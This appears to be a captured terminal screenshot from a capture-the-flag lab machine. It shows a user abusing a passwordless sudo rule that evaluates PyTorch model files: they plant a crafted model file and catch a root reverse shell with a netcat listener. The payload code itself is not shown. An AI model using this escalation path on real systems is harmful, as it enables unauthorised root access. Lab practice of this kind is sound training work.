 Sep 8 | 18:45
10.0.2.15
10.10.14.112
10.10.11.19
AgaporniOS
jippity@blurry:~$ python3 privesc.py
jippity@blurry:~$ ls
automation  clearml.conf  demo.pth  privesc.py  user.txt
jippity@blurry:~$ sudo -l
Matching Defaults entries for jippity on blurry:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:
    (root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
jippity@blurry:~$ cp
automation/         .clearml/           demo.pth            .profile
.bash_history       clearml.conf        .gitconfig          .python_history
.bash_logout        .clearml_data.json  .local/             .ssh/
.bashrc             .config/            privesc.py          user.txt
jippity@blurry:~$ cp demo.pth /models/
jippity@blurry:~$ ls /models/
__pycache__  demo.pth  demo_model.pth  evaluate_model.py
jippity@blurry:~$ sudo /usr/bin/evaluate_model /models/demo.pth
[+] Model /models/demo.pth is considered safe. Processing...
❯ nc -nvlp 9949
listening on [any] 9949 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.19] 46368
#